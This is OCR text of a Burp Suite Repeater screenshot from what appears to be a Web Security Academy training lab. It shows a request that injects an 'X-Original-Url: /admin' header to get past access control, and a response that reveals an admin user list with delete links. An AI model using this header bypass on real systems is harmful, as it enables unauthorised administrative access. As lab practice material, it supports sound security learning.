 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.4.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a08009e042fd6d581095ce1005200df.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a08009e042fd6d581095ce1005200df.web-security-academy.net
3 Cookie: session=G4DIeM9ibacBzfsx0otFS0nj2oxCCmT7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a08009e042fd6d581095ce1005200df.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 X-Original-Url: /admin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render \n
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
Inspector
Selection 480 (0x1e0)
Selected text
<section> \n
<h1>Users</h1
> \n
<div> \n
<span>wie
ner - </span> \n
<a href="
/admin/delete?username=wiener">Delete
See more
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Custom actions